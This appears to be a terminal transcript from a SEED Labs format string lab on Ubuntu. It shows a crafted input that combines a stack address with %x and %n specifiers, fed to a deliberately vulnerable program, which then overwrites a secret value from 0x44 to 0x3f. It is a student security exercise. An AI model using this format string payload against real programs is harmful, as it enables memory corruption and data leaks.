 [04/06/2018 12:47] seed@ubuntu:~/Documents/Independent Study/format_string$ echo
$(printf "\xf4\xf2\xff\xbf")-%x-%x-%x-%x-%x-%x-%x-%x-%n >input
[04/06/2018 12:47] seed@ubuntu:~/Documents/Independent Study/format_string$ ./vu
ln < input
The variable secret's address is 0xbffff2f4 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a string
����-bffff2f8-1-b7eb8309-bffff31f-bffff31e-0-bffff404-bffff3a4-
The original secrets: 0x44 -- 0x55
The new secrets: 0x3f -- 0x55